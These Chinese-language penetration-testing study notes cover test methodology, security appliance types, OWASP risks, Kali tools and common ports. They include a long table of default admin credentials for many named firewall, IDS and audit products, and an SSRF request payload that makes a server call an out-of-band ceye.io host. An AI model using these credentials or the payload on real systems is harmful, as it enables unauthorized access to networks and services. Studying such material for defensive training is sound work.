渗透测试流程(PTES)

前期交互——信息收集——威胁建模——漏洞分析、探测——漏洞验证——提升权限——报告输出——提出建议

HVV流程——信息收集——漏洞挖掘——漏洞分析——权限提升——内网渗透——清除痕迹——事后信息分析

1.对系统进行安全风险评估、安全隐患,以攻击技术+漏洞发现技术对系统进行深入的探测,验证挖掘点深入挖掘是否存在,提交报告

2.🈲️扫描网站、写病毒

3.了解渗透方式以及系统的安全系统,确定防守方向、以治理方向为目的

4.护网前需要内部做红蓝风险评估,验证风险级别

5.入侵途径:

(1)程序bug(缓冲区溢出、以外组合、竞争情况)每年基本都会出0day

(2)系统配置

(3)密码破译

(4)网络监听

(5)设计缺陷

6.渗透测试方法

(1)黑盒测试:不知道资产,仅提供IP、域名,不提供任何信息,会告知不可以使用哪方面方式,基本为大护网(更适合模式真实环境)

(2)白盒测试:自有资产,直接代码审计,很容易模拟漏洞

(3)灰盒测试:介于黑盒灰盒之间(大护网前的小护网)

7.渗透测试分类

(主机操作系统、数据库系统、应用系统、网络设备)

网络安全设备:

防火墙:包过滤防火墙、状态/动态检测防火墙、应用程序代理防火墙(最常的是网关联部署模式)

防毒墙(具有防火墙功能,并增加病毒特征库,进行杀毒)

入侵防御IPS(具有防火墙功能,可以部署在防火墙内,并增加IPS特征库,对攻击进行防御)

统一威胁安全网关UTM=防火墙+防毒墙+IPS

IPSEC VPN(一种通过远程接入的VPN技术,网关类设备基本都具备IPSEC VPN功能,倾向网络连接)

网闸(可以做物理隔离,用于两套网络设备之间使用)

SSL VPN(相比IPSEC VPN更方便,VPN登陆浏览器即可使用,更倾向对应用发布)

WAF web应用防护系统(防护web应用,对象为网站及B/S结构的各类系统,对SQL、)

网络安全审计(如行为审计、内容审计、行为警报、行为控制等等)

数据库安全审计(用于记录数据库的操作行为)

日志审记(对网络设备、安全设备、主机和应用系统日志进行标准化处理,及时发现安全威胁、异常行为事件)

运维安全审计(堡垒机)(对维护过程进行全面跟踪、控制、记录、回放,对事后处理提供有利证据)

入侵检测(IDS)(对攻击行为进行检测,可以部署在防火墙外,但也对攻击和异常数据进行审计,是等保三级中必配设备)

上网行为管理(ACG)(对上网行为进行审计、对应用软件或站点进行阻止或流量限量,关键字过过滤等)

负载均衡(将网络或应用多个工作分摊进行并同时完成,加强灵活性和可用性)

漏洞扫描(通过扫描手段进行检测,发现可利用的一种安全检测行为)

异常流量清洗(对异常流量的清洗、DDoS流量清洗、P2P宽带控制、流量回注,也是现有针对DDOS攻击防守的主要设备)

网络设备默认账号密码

设备 默认账号 默认密码 深信服产品 sangfor sangfor sangfor@2018 sangfor@2019 深信服科技 AD dlanrecover 深信服负载均衡 AD 3.6 admin admin 深信服WAC ( WNS V2.6) admin admin 深信服v-p-n Admin Admin 深信服ipsec-V-P-N (SSL 5.5) Admin Admin 深信服AC6.0 admin admin SANGFOR防火墙 admin sangfor 深信服AF(NGAF V2.2) admin sangfor 深信服NGAF下一代应用防火墙(NGAF V4.3) admin admin 深信服AD3.9 admin admin 深信服上网行为管理设备数据中心 Admin 密码为空 SANGFOR_AD_v5.1 admin admin 网御漏洞扫描系统 leadsec leadsec 天阗入侵检测与管理系统 V7.0 Admin venus70 Audit venus70 adm venus70 天阗入侵检测与管理系统 V6.0 Admin venus60 Audit venus60 adm venus60 网御WAF集中控制中心(V3.0R5.0) admin leadsec.waf audit leadsec.waf adm leadsec.waf 联想网御 administrator administrator 网御事件服务器 admin admin123 联想网御防火墙PowerV administrator administrator 联想网御入侵检测系统 lenovo default 网络卫士入侵检测系统 admin talent 网御入侵检测系统V3.2.72.0 adm leadsec32 admin leadsec32 联想网御入侵检测系统IDS root 111111 admin admin123 科来网络回溯分析系统 csadmin colasoft 中控考勤机web3.0 administrator 123456 H3C iMC admin admin H3C SecPath系列 admin admin H3C S5120-SI test 123 H3C智能管理中心 admin admin H3C ER3100 admin adminer3100 H3C ER3200 admin adminer3200 H3C ER3260 admin adminer3260 H3C admin adminer admin admin admin h3capadmin h3c h3c 360天擎 admin admin 网神防火墙 firewall firewall 天融信防火墙NGFW4000 superman talent 黑盾防火墙 admin admin rule abc123 audit abc123 华为防火墙 telnetuser telnetpwd ftpuser ftppwd 方正防火墙 admin admin 飞塔防火墙 admin 密码为空 Juniper_SSG__5防火墙 netscreen netscreen 中新金盾硬件防火墙 admin 123 kill防火墙(冠群金辰) admin sys123 天清汉马USG防火墙 admin venus.fw Audit venus.audit useradmin venus.user 阿姆瑞特防火墙 admin manager 山石网科 hillstone hillstone 绿盟安全审计系统 weboper weboper webaudit webaudit conadmin conadmin admin admin shell shell 绿盟产品 nsfocus123 TopAudit日志审计系统 superman talent LogBase日志管理综合审计系统 admin safetybase 网神SecFox运维安全管理与审计系统 admin !1fw@2soc#3v-p-n 天融信数据库审计系统 superman telent Hillstone安全审计平台 hillstone hillstone 网康日志中心 ns25000 ns25000 网络安全审计系统(中科新业) admin 123456 天玥网络安全审计系统 Admin cyberaudit 明御WEB应用防火墙 admin admin admin adminadmin 明御攻防实验室平台 root 123456 明御安全网关 admin adminadmin 明御运维审计与册风险控制系统 admin 1q2w3e system 1q2w3e4r auditor 1q2w3e4r operator 1q2w3e4r 明御网站卫士 sysmanager sysmanager888 亿邮邮件网关 eyouuser eyou_admin eyougw admin@(eyou) admin ±ccccc admin cyouadmin Websense邮件安全网关 administrator admin 梭子鱼邮件存储网关 admin admin

web的安全问题

SQL 、XSS跨站脚本攻击、CSRF、点击劫持、URL跳转漏洞、OS命令攻击注入文件上传、文件下载、本地文件包含、全局变量覆盖、代码执行、弱口令、跨目录访问、缓冲区溢出cookies欺骗、反序列化

8.漏洞测试手段

(1)漏洞扫描:漏洞扫描需要用poc(验证漏洞)、exp(利用漏洞)

(2)木马攻击:通过漏洞上传一些控制权限

(3)社会工程学:《欺骗的就艺术》防骗,建模链,需要拥有攻击思路

(4)应用安全性测试:代码检查、登陆的输入验证、cookie盗取、账号验证,代码逻辑验证,审核模式

(5)护网使用偏多,物理入侵模式,从wifi中找切入点

(6)❌服务:性能测试会用到

9.DNS传送域漏洞

10.应用安全发展与介绍

安全与安全圈

web应用与web安全的发展(快捷、稳定、精准)

web安全隐患与本质(‼️威胁情报)

11.应用介绍

(1)web:研究web安全

(2)二进制:研究客户端安全

12.http协议

客户端访问服务器的一个过程,根据请求利用host进行响应

13.漏洞类型

(1)前端漏洞类型:xsrf\xss\

(2)脚本漏洞类型:远程命令执行

(3)服务漏洞类型:解析漏洞、远程、配置错误、DOS

(4)数据漏洞类型:SQL注入

(5)系统漏洞类型:os执行、缓冲区溢出

14.同源是指:同host、同http协议、同端口

15.安全设备的作用

16.跳转页是否存在漏洞

网站登陆页面跳转其他页面,如果可以跳转则存在漏洞

17.owasp top 10 2017应用风险

(1)注入:会产生如SQL、NoSQL、命令OS和LDAP注入和缺陷

(2)失效的身份认证:错误使用身分认证和会话管理功能,使攻击者能够破译密码、密钥或会话令牌

(3)敏感数据的泄露

(4)XML外部实体XXE

(5)失效的访问控制:访问其它用户的账户、查看敏感文件、修改其它用户的数据、更改访问权限等

(6)安全配置错误

(7)跨站脚本XSS

(8)不安全的反序列化

(9)使用含有已知漏洞的组件

(10)不足的日志记录和监控

18.SSRF漏洞

攻击者可以让服务器请求制定的链接,一般用在外网探测或攻击内网服务

mod=ajax&action=downremoteimg&message=[img=1,1]http://ip.port.b182oj.ceye.io/code.jpg[/img]&formhash=875bdd26&



19.ka li工具使用18版本

enum4Linux可以检索samba(需要安装工具,输入工具代码+IP、端口等即可获取信息)、hping3(面向命令行,用于生成的解析TCP/IP数据包汇编/分析的开源工具)、masscan (世界上最快的端口扫描器)nikto(扫描器,类似网络爬虫)、Nmap 、Sublist3r 、Exploitdb 漏洞库、Routersploit 针对路由器(思科、华为等)、Setoolkit 社会工程学方向Wfuzz/gobuster 模糊测试、Websploit Recon-ng、dirb 类似御剑、curl:了解这个工具 web poc工具 、apktool

20.学习网络术语+接口+协议简介

了解通用端口号

1,HTTP服务器,默认端口号为80

2,HTTPS(securely transferring web pages)服务器,默认端口号为443/tcp 443

3,HTTP协议代理服务器常用端口号:80/8080/3128/8081/9098

4,SOCKS代理协议服务器常用端口号:1080

5,FTP(文件传输)协议代理服务器常用端口号:21

6,Telnet(远程登录)协议代理服务器常用端口号:23

7,Telnet(不安全的文本传送),默认端口号为23(木马Tiny Telnet Server所开放的端口)

8,FTP,默认的端口号为21(木马Doly Trojan、Fore、Invisible FTP、WebEx、WinCrash和Blade Runner所开放的端口)

9,TFTP(Trivial File Transfer Protocol),默认端口号为69/udp

10,SSH(安全登录)、SCP(文件传输)、端口号重定向,默认的端口号为22/tcp

SMTP Simple Mail Transfer Protocol(E-mail),默认端口号为25(木马Antigen、Email Password Sender、Haebu Coceda、Shtrilitz Stealth、WinPC、WinSpy都开放这个端口)

POP3 Post Office Protocol(E-mail),默认端口号为110/tcp

Webshpere应用程序,默认端口号为9080

webshpere管理工具,默认端口号9090

JBOSS,默认端口号为8080

TOMCAT,默认端口号为8080

WIN2003远程登录,默认端口号为3389

Symantec AV/Filter for MSE,默认端口号为 8081

Oracle 数据库,默认的端口号为1521

ORACLE EMCTL,默认的端口号为1158

Oracle XDB(XML 数据库),默认的端口号为8080

Oracle XDB FTP服务,默认的端口号为2100

MS SQL*SERVER数据库server,默认的端口号为1433、1433

MS SQL*SERVER数据库monitor,默认的端口号为1434、 1434

命令行的工作、编程语言黑客工具清单、burp suite插件移动黑客工具Android骇客工具桌面/嵌入式黑客工具(二进制、算法、密码学、C语言、逆向、破解)书籍推荐C++、C语言 、开发资源扫描仪/框架、数据集、其它工具

学习网站

hack the box (国外靶场网站)

hackthebox.eu/home

hackerone.com/hacktivity

www.hacker101